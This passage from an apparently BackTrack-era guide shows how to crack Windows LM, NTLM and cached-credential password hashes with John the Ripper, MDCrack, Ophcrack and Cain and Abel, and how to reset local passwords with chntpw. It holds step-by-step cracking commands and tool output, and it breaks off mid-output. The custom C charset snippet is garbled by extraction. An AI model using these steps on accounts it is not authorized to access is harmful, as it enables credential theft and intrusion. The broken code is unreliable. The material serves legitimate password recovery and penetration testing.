  c[c0 = 't'] = 'e'; // change the t and the e to the first and second letters of the custom character set
  c['e'] = 's'; // change the e and the s to the second and third letters of the character setc['s'] = T'; // change the s and T to the third and fourth letters
  c[T'] = 'E'; // etcc['E'] = 'S'; // etcc[cm = 'S'] = c0; // change the S to the last letter of the character set
  // If you cannot see the pattern then do not bother with this trick.
  // If you can make the necessary changes to suit you environment.
  running = 0;
  last = length - 1;
  i = 0;
  while (i < length) word[i++] = cm; word[i] = 0;
}
void generate()
{
   int i;
 i = last:
  while ((word[i] = c[word[i]]) == c0)if (!i--) {
      if (running++) word = 0;
      return;
     }
}
```
Once you make the necessary changes begin cracking using: # /usr/local/john/john -external=customcharset --format:NT hash.txtSome notes from Solar Designer:

- 1. Being an external mode, this is not the fastest way to generate candidate passwords, although its performance is acceptable. Some further optimizations are possible (e.g., cache the last character outside of the word[] array). Also, be careful when you edit it (such as for a different charset) - errors in the way the cyclic charset is defined may result in the "while" loop in generate() becoming endless.
- 2. In order to actually crack an NTLM hash with this, you need a build of JtR with support for NTLM hashes. You may do a custom build with the latest jumbo patch (john-1.7.2-all-9.diff.gz), which means that you will need to install Cygwin on your Windows system, or you can download such a build made by someone else (one is linked from the JtR homepage - it is for an older version of the patch, though, so it is many times slower at NTLM hashes).
- 3. On a modern system, with a recent jumbo patch, and with the proper "make" target for your system, this should complete its work against an NTLM hash (or against many such hashes) in just a few minutes.

#### 3.3.1.1.4 Cracking cached credentials

john only needs to know the path to the hash.txt to begin bruteforcing and return the password # /usr/local/john/john --format:mscash hash.txt

#### 3.3.1.2 John the Ripper - current

The current version of John the Ripper doesn't ship with BT4. It adds some new features (dumbforce and knownforce) and speeds up several algorithms. However given the way BT4 handles updates I don't recommend updating the package yourself unless your processor doesn't support SSE2 instructions (i.e. something less than a P4). I recommend going to http://www.backtrack-linux.org/forums/tool-requests/ and requesting they update the package to the latest version. Do NOT ask them to drop the SSE2 requirement. The SSE2 instructions provide real benefits to the cracking process. If you need to compile your own version here is how.

#### 3.3.1.2.1 Get and Compile

We first have to remove the existing package and then we can download and compile the program.

- 1. open a terminal window
- 2.  $# dpkg r$  john
- 3. # wget http://www.openwall.com/john/g/john-1.7.4.2.tar.bz2
- goto ftp://ftp.openwall.com/john/contrib/ 4. and look for something like john-1.7.4.2-jumbo-1.diff.gz This is version 1 of the jumbo patch for john 1.7.4.2. Download the latest version that is there.
- 5. # tar -xvf john-1.7.4.2.tar.bz2
- 6. # cd john-1.7.4.2
- # zcat ../john-1.7.4.2-jumbo-1.diff.gz | patch -p1 -Z 7.

You should see a long list of patching file XXX. If you see X out of Y hunk ignored it means that the patch did not apply correctly. You either downloaded the wrong version of john or the jumbo patch. Start over and make sure the jumbo patch matches the version of john you download.

- 8.  $# cd$  src
- 9. # make

This will display the various systems you can compile john for. I have a P3 that supports MMX so I will use the command: make linux-x86-mmx. To see which options your CPU supports do a: cat/proc/cpuinfo and look at the flags. If you have a P4 you probably have SEE2 (check the cpuinfo flags) then you would use: make linux-x86-see2.

10.  $#$  make linux-x86-mmx

You should see the following when john is done compiling:

gcc DES\_fmt.o DES\_std.o DES\_bs.o BSDI\_fmt.o MD5\_fmt.o MD5\_std.o MD5\_apache\_fmt.o BFEgg\_fmt.o BF\_fmt.o BF\_std.o AFS\_fmt.o LM\_fmt.o NT\_fmt.o XSHA\_fmt.o DOMINOSEC\_fmt.o lotus5\_fmt.o oracle\_fmt.o MYSQL\_fmt.o mysqlSHA1\_fmt.o KRB5\_fmt.o KRB5\_std.o md5\_go.o rawMD5go\_fmt.o md5\_eq.o PO\_fmt.o md5.o hmacmd5.o hmacMD5\_fmt.o IPB2\_fmt.o rawSHA1\_fmt.o NSLDAP\_fmt.o NSLDAPS\_fmt.o OPENLDAPS\_fmt.o base64.o md4.o smbencrypt.o mscash\_fmt.o NETLM\_fmt.o NETNTLM\_fmt.o NETLMv2\_fmt.o NETHALFLM\_fmt.o mssql\_fmt.o mssql05\_fmt.o EPI\_fmt.o PHPS\_fmt.o MYSQL\_fast\_fmt.o pixMD5\_fmt.o sapG\_fmt.o sapB\_fmt.o NS fmt.o HDAA fmt.o batch.o bench.o charset.o common.o compiler.o config.o cracker.o crc32.o external.o formats.o getopt.o idle.o inc.o john.o list.o loader.o logger.o math.o memory.o misc.o options.o params.o path.o recovery.o rpp.o rules.o signals.o single.o status.o tty.o wordlist.o mkv.o mkvlib.o unshadow.o unafs.o undrop.o unique.o x86.o x86-mmx.o sha1-mmx.o md5-mmx.o -s -L/usr /local/lib -L/usr/local/ssl/lib -lcrypto -lm -o ../run/john rm -f ../run/unshadow ln -s john ../run/unshadow rm -f ../run/unafs ln -s john ../run/unafs rm -f ../run/unique ln -s john ../run/unique rm -f ../run/undrop ln -s john ../run/undrop gcc -c -Wall -O2 -fomit-frame-pointer -I/usr/local/include -L/usr/local/lib -funroll-loops genmkvpwd.c gcc -c -Wall -O2 -fomit-frame-pointer -I/usr/local/include -L/usr/local/lib -funroll-loops -D\_JOHN\_MISC\_NO\_LOG misc.c -o miscnl.o gcc genmkvpwd.o mkvlib.o memory.o miscnl.o -s -lm -o ../run/genmkvpwd gcc -c -Wall -O2 -fomit-frame-pointer -I/usr/local/include -L/usr/local/lib -funroll-loops mkvcalcproba.c gcc mkvcalcproba.o -s -lm -o ../run/mkvcalcproba gcc -c -Wall -O2 -fomit-frame-pointer -I/usr/local/include -L/usr/local/lib -funroll-loops calc\_stat.c gcc calc\_stat.o -s -lm -o  $./run/calc$  stat make[1]: Leaving directory `/root/john-1.7.4.2/src' 11.  $\#$  cd ..

12. # mv run /pentest/passwords/john

You now have the latest version of John the Ripper and it supports more algorithms than the vanilla John the Ripper thanks to the jumbo patch.

#### 3.3.1.2.2 Cracking the LM hash

john only needs to know the path to the hash.txt to begin bruteforcing and return the uppercase password # /usr/local/john/john hash.txt

#### 3.3.1.2.3 Cracking the LM hash using known letter(s) in known location(s) (knownforce)

I haven't figured out how to use this feature. John the Ripper is a very powerful tool however it is not very intuitive to use. I can point you to the John the Ripper wiki which has maillist excerpts cover how to use dumbforce and knownforce. The url is http://openwall.info/wiki/john/mailing-list-excerpts#### 3.3.1.2.4 Cracking the NTLM hash

john only needs to know the path to the hash.txt to begin cracking and return the password # /usr/local/john/john --format:NT hash.txt will begin to bruteforce the NTLM hashes

#### 3.3.1.2.5 Cracking the NTLM hash using the cracked LM hash (dumbforce)

I haven't figured out how to use this feature. John the Ripper is a very powerful tool however it is not very intuitive to use. I can point you to the John the Ripper wiki which has maillist excerpts cover how to use dumbforce and knownforce. The url is http://openwall.info/wiki/john/mailing-list-excerpts

#### 3.3.1.2.6 Cracking cached credentials

john only needs to know the path to the hash.txt to begin bruteforcing and return the password # /usr/local/john/john --format:mscash hash.txt

#### 3.3.1.3 Using MDCrack

For whatever reason I have been unsuccessful in getting mdcrack-183 to work with any version of wine. This is strange as I know I had it working previously. To use mdcrack with BackTrack you should upgrade wine to the latest development version of wine and then use mdcrack-182.zip

For BackTrack 3 users:

- 1. Goto http://www.winehq.org/site/download and click on slackware.
- 2. download the latest tgz file, which as of this writting is 1.1.29
- 3. open a xterm window
- 4. # upgradepkg wine-1.1.29-i486-1kjz.tgz
- 5. Now you can download mdcrack-182.zip download mdcrack # wget http://membres.lycos.fr/mdcrack/download/MDCrack-182.zip or

# wget http://c3rb3r.openwall.net/mdcrack/download/MDCrack-182.zip

- 6. # mkdir mdcrack
- 7. # mv MDCrack-182.zip mdcrack
- 8. # cd mdcrack
- 9. # unzip MDCrack-182.zip

For BackTrack 4 users:

- 1. open a xterm window
- 2. # wget -q http://wine.budgetdedicated.com/apt/387EE263.gpg -O- | sudo apt-key add -
- # sudo wget http://wine.budgetdedicated.com/apt/sources.list.d/jaunty.list -O /etc/apt/sources.list.d 3. /winehq.list
- 4. # sudo apt-get update
- 5. # sudo apt-get install wine
- 6. Now you can download mdcrack-182.zip download mdcrack # wget http://membres.lycos.fr/mdcrack/download/MDCrack-182.zip or

# wget http://c3rb3r.openwall.net/mdcrack/download/MDCrack-182.zip

7. # mkdir mdcrack- 8. # mv MDCrack-182.zip mdcrack
- 9. # cd mdcrack
- 10. # unzip MDCrack-182.zip

# 3.3.1.3.1 Cracking the LM hash

MDCrack doesn't crack LM hashes.

# 3.3.1.3.2 Cracking the NTLM hash

# wine MDCrack-sse.exe --algorithm=NTLM1 NTLMHASH NTLMHASH would be D280553F0103F2E643406517296E7582 for example

The result should be TestTest

The only way to speed up cracking is to know the minimum length of the password and use --minsize= to specify it.

# 3.3.1.3.3 Cracking the NTLM hash using the cracked LM hash

Stasik told me it is much easier to crack the NTLM hash if you know the character set. This way you do not need to bruteforce all possible characters combinations. Once you have TESTTEST, feed a custom character set of tesTES to mdcrack and it will return the proper case password much faster than if you did not limit the character set.

# wine MDCrack-sse.exe --charset=tesTES --algorithm=NTLM1 D280553F0103F2E643406517296E7582

If you know the password length you can use:

```
# wine MDCrack-sse.exe --charset=tesTES --algorithm=NTLM1 --minsize=8 --maxsize=8
D280553F0103F2E643406517296E7582
```
The password is TestTest however mdcrack 1.8.3 returns sestTest. I filed a bug report with Gregory Duchemin, the author of mdcrack, and he has fixed the problem with version 1.8.4.

# 3.3.1.4 Using Ophcrack

# 3.3.1.4.1 Cracking the LM hash

download ophcrack and the rainbow tables from http://sourceforge.net/project

/showfiles.php?group\_id=133599. If you have the hard drive space I would recommend downloading XP free fast formally known as SSTIC04-5K. If this is a demo or do not have a lot of disk space download XP free small formally known as SSTIC04-10K. This is not a typo; SSTIC04-5K is a larger download than SSTIC04-10K. You can also purchase the XP Special table which contain longer passwords and the special characters. There are special tables for Vista. The small table is Vista free and is free. There is a table you can purchase called Vista Special which contains hashes for passwords up to 8 characters. See http://ophcrack.sourceforge.net/tables.php for the details. The rainbow tables that ophcrack uses are NOT compatible with the rainbow tables generated by rtgen.

- 1. # tar -xvzf ophcrack-2.4.1.tar.gz
- 2. # cd ophcrack-2.4.1
- 3. # ./configure- 4.  $#$  make
- 5. # make install
- 6. # ophcrack
- 7. click on the load button and select the appropriate option, I will select local SAM.
- 8. click on the tables button and select the rainbow table you installed.
- 9. click on the launch button. You will see pre-loading table boxes on the screen. You may also see a message that says "All LM hashes are empty. Please use NThash tables to crack the remaining hashes." This means that the administrators have disabled windows ability to save LM hashes.
- 10. wait until ophcrack is done

#### 3.3.1.4.2 Cracking the NTLM hash

You will have to purchase the NTLM rainbow tables from http://www.objectif-securite.ch/en/products.php. The rainbow table contains 99% of passwords of made of following characters:

length 1 to 6:

```
0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;&<
\equiv >?(\partial[\]^_`{|}~ (space included)
```
length 7:

0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ

length 8: 0123456789abcdefghijklmnopqrstuvwxyz

You CANNOT generate your own rainbow tables for ophcrack to use. If you know that the password meets the above specs you can purchase the table and give it a try.

#### 3.3.1.4.3 Cracking the NTLM hash using the cracked LM hash

There is no way to do this. If ophcrack cracks the LM hash you should switch to john or mdcrack to get the NTLM password.

#### 3.3.2 Using Windows Tools

#### 3.3.2.1 John the Ripper

#### 3.3.2.1.1 Cracking the LM hash

- 1. download john the ripper from http://www.openwall.com/john/
- 2. open a command prompt (Start, Run, cmd, enter)
- 3. cd to where you extracted john (I extracted john to the root of my C drive) so it would be cd \john171w\run
	- $C:\rangle$  cd \john171w\run
- 4. john only needs to know the path to the hash.txt to begin bruteforcing and return the uppercase password  $C:\rangle$  john-386 C:\hash.txt

#### 3.3.2.1.2 Cracking the NTLM hashYou cannot as the windows binary of john the ripper that you can download from the website does not support NTLM. You will have to download the source code, one of the patches that adds support for NTLM and compile it yourself. There are also one or two places where you can download a john binary that already has the patches applied.

#### 3.3.2.1.3 Cracking the NTLM hash using the cracked LM hash

You cannot as the windows binary of john the ripper that you can download from the website does not support NTLM. You will have to download the source code, one of the patches that adds support for NTLM and compile it yourself. There are also one or two places where you can download a john binary that already has the patches applied.

#### 3.3.2.2 MDCrack

#### 3.3.2.2.1 Cracking the LM hash

MDCrack doesn't support LM hashes.

#### 3.3.2.2.2 Cracking the NTLM hash

- 1. download mdcrack from http://membres.lycos.fr/mdcrack/ or http://c3rb3r.openwall.net/mdcrack/ and extract the files
- 2. open a command prompt (Start, Run, cmd, enter)
- 3. cd to where you extracted the files  $C \geq c d \text{~mod}$ -183
- C:\MDCrack-183> MDCrack-sse.exe --algorithm=NTLM1 NTLMHASH 4. NTLMHASH would be D280553F0103F2E643406517296E7582 for example

The result should be TestTest

#### 3.3.2.2.3 Cracking the NTLM hash using the cracked LM hash

Stasik told me it is much easier to crack the NTLM hash if you know the character set. This way you do not need to bruteforce all possible characters combinations. Once you have TESTTEST, feed a custom character set of tesTES to mdcrack and it will return the proper case password much faster than if you did not limit the character set.

C:\MDCrack-183> MDCrack-sse.exe --charset=tesTES --algorithm=NTLM1 D280553F0103F2E643406517296E7582

If you know the password length you can use:

C:\MDCrack-183> MDCrack-sse.exe --charset=tesTES --algorithm=NTLM1 --minsize=8 --maxsize=8 D280553F0103F2E643406517296E7582

The password is TestTest

#### 3.3.2.3 Ophcrack

#### 3.3.2.3.1 Cracking the LM hash- 1. download ophcrack from http://sourceforge.net/project/showfiles.php?group\_id=133599
- 2. start the installation and select next until you get to the Select Components screen. Select one of the two download options. If you have the hard drive space I would recommend downloading SSTIC04-5K. If this is for a demo or do not have a lot of disk space download SSTIC04-10K. This is not a typo; SSTIC04-5K is a larger download than SSTIC04-10K. Answer the rest of the install questions and click on install. The installer will start downloading the rainbow table you selected. The other options on the Select Components screen will cost you money as you have to purchase the DVD or CD. The rainbow tables that ophcrack uses are NOT compatible with the rainbow tables generated by rtgen.
- 3. start ophcrack using the icon on the start menu bar.
- 4. click on the load button and select the appropriate option, I will select local SAM.
- 5. click on the tables button and select the rainbow table you installed.
- 6. click on the launch button. You will see pre-loading table boxes on the screen. You may also see a message that says "All LM hashes are empty. Please use NThash tables to crack the remaining hashes." This means that the administrators have disabled windows ability to save LM hashes.
- 7. wait until ophcrack is done

#### 3.3.2.3.2 Cracking the NTLM hash

You will have to purchase the NTLM rainbow tables from http://www.objectif-securite.ch/en/products.php. The rainbow table contains 99% of passwords of made of following characters sets:

length 1 to 6: 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#\$%&'()\*+,-./:;&<  $\equiv >?(\partial$ [\]^\_`{|}~ (space included)

length 7: 0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ

length 8:

0123456789abcdefghijklmnopqrstuvwxyz

You CANNOT generate your own rainbow tables for ophcrack to use. If you know that the password meets the above specs you can purchase the table and give it a try.

#### 3.3.2.3.3 Cracking the NTLM hash using the cracked LM hash

There is no way to do this. If opcrack cracks the LM hash you should switch to john or mdcrack to get the NTLM password.

#### 3.3.2.4 Using Cain and Abel

- 1. Download Cain and Abel from http://www.oxid.it/cain.html
- 2. Install Cain and Abel using the default settings
- 3. Start Cain and Abel
- 4. Click on the Cracker tab
- 5. Click somewhere inside the table
- 6. Click on File, Add to list.
- 7. Select Import hashes from local system and click next
- 8. Right click on the account you want the password for and select Brute-force attack. Chose the option you want to use (for windows passwords either LM hashes or NTLM hashes).
- 9. Select the character set you want to use, set the minimum and/or maximum password length if youknow it to decrease the amount of cracking time needed.

10. Click on Start and wait

#### 3.3.3 Using a Live CD

#### 3.3.3.1 Ophcrack

The ophcrack LiveCD is good when you have physical access to the PC. Just download ophcrack-livecd from http://sourceforge.net/project/showfiles.php?group\_id=133599, burn the iso to a CD, boot from the CD, and start cracking using the included SSTIC04-10K rainbow table. This will crack the LM hashes. To crack NTLM hashes you have to purchase 1 of the NTLM hash tables. See section 3.2.2.3.2 for details.

## 4 Changing Windows Passwords

#### 4.1 Changing Local Windows Passwords

Warning: If the user account you are going to change the password on has encrypted files you will lose access to the encrypted files until you remember the old password. This only applies to local user accounts and not domain accounts. In a properly setup forest/domain, the administrator can recover encrypted files for domain users.

#### 4.1.1 Using BackTrack tools

#### 4.1.1.1 chntpw

chntpw is a part of BackTrack and can reset a forgotten local user account password. If you don't have BackTrack you can download a CD or floppy disk image from http://pogostick.net/~pnh/ntpasswd/, unzip the file, and either burn the iso the to a CD or use rawrite2 to transfer the image to a floppy. Follow the directions at http://pogostick.net/~pnh/ntpasswd/walkthrough.html on how to use the software. The current version supports Vista.

- 1. # mount -t ntfs-3g /dev/XXX /mnt/XXX
- 2. # cd /pentest/password/chntpw
- 3.  $#$  chntpw

chntpw version 0.99.5 070923 (decade), (c) Petter N Hagen

chntpw: change password of a user in a NT/2k/XP/2k3/Vista SAM file, or invoke registry editor.

chntpw [OPTIONS] <samfile> [systemfile] [securityfile] [otherreghive] [...]

- -h This message
- -u <user> Username to change, Administrator is default
- -l list all users in SAM file
- -i Interactive. List users (as -l) then ask for username to change
- -e Registry editor. Now with full write support!
- -d Enter buffer debugger instead (hex editor),
- -t Trace. Show hexdump of structs/segments. (deprecated debug function)
- -v Be a little more verbose (for debuging)
- -L Write names of changed files to /tmp/changed

-N No allocation mode. Only (old style) same length overwrites possible

See readme file on how to get to the registry files, and what they are.

Source/binary freely distributable under GPL v2 license. See README for details.NOTE: This program is somewhat hackish! You are on your own!

# chntpw /mnt/sda1/WINDOWS/system32/config/sam /mnt/sda1/WINDOWS/system32/config/system 4. /mnt/sda1/WINDOWS/system32/config/security -u test

chntpw version 0.99.5 070923 (decade), (c) Petter N Hagen Hive </mnt/sda1/WINDOWS/system32/config/sam> name (from header): <\SystemRoot\System32 \Config\SAM> ROOT KEY at offset: 0x001020 \* Subkey indexing type is: 666c <lf> Page at 0x7000 is not 'hbin', assuming file contains garbage at end File size 262144 [40000] bytes, containing 6 pages (+ 1 headerpage) Used for data: 240/19064 blocks/bytes, unused: 15/5320 blocks/bytes.

Hive </mnt/sda1/WINDOWS/system32/config/system> name (from header): <SYSTEM> ROOT KEY at offset: 0x001020 \* Subkey indexing type is: 686c <lh> Page at 0x5c4000 is not 'hbin', assuming file contains garbage at end File size 6291456 [600000] bytes, containing 1366 pages (+ 1 headerpage) Used for data: 91697/4664232 blocks/bytes, unused: 3600/1333656 blocks/bytes.

Hive </mnt/sda1/WINDOWS/system32/config/security> name (from header): <emRoot\System32 \Config\SECURITY> ROOT KEY at offset: 0x001020 \* Subkey indexing type is: 666c <lf> Page at 0xc000 is not 'hbin', assuming file contains garbage at end File size 262144 [40000] bytes, containing 11 pages (+ 1 headerpage) Used for data: 879/40312 blocks/bytes, unused: 11/4392 blocks/bytes.

\* SAM policy limits: Failed logins before lockout is: 0 Minimum password length : 0 Password history count : 0

|           | RID ----------- Username ---------- Admin? Lock? |              |          |
|-----------|--------------------------------------------------|--------------|----------|
|           | 01f4 Administrator                               | <b>ADMIN</b> |          |
| 03fc test |                                                  |              |          |
|           | 01f5 Guest                                       |              | dis/lock |
|           | 03e8 HelpAssistant                               |              | dis/lock |
|           | 03ea SUPPORT 388945a0                            |              | dis/lock |

---------------------> SYSKEY CHECK <-----------------------SYSTEM SecureBoot : 1 -> key-in-registry SAM Account $F : 1 \rightarrow \text{key-in-regular}$ SECURITY PolSecretEncryptionKey: 1 -> key-in-registry

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* SYSKEY IS ENABLED! \*\*\*\*\*\*\*\*\*\*\*\*\*\*

